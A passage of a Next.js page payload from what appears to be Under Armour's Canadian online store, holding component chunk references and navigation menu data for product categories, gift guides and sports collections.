emplate\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L4f\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"50:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n54:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n56:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n57:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n58:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n59:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n5b:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"$L50\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L51\",\"$L52\",\"$L53\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L54\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L55\",[\"$\",\"$L56\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L57\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L58\",null,{}]]}]]}]]}],[\"$\",\"$L59\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5a\",[\"$\",\"$L5b\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L56\",null,{}],\"$L5c\",[\"$\",\"$L58\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/new-arrivals/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",\"$L5e\",\"\\r\\n        \",\"$L5f\",\"\\r\\n     \"]}],\"\\r\\n\"]}],\"$L60\"]}],\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\"]}]\n"])</script><script>self.__next_f.push([1,"4b:[\"$\",\"noscript\",null,{\"children\":\"$5d\"}]\n"])</script><script>self.__next_f.push([1,"92:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n93:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n94:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n95:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n5e:[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}]\n5f:[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/vanish-collection/mens/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/training/\",\"children\":\"Back to 